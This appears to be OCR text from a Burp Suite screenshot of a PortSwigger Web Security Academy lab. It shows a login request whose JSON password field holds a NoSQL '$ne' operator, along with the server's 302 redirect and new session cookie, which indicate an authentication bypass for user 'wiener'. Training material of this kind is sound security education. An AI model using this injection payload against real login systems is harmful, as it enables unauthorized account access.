 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a0e00e104f9c38180edad74007400a8.web-security-academy.net
3 Cookie: session=ekmIhUAvRQUk04C0wbCbsJ5N5WtzVABA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin: https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"wiener",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=eDl4YisUGzcOMOdH3x9r0a5Z2fd982nq; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7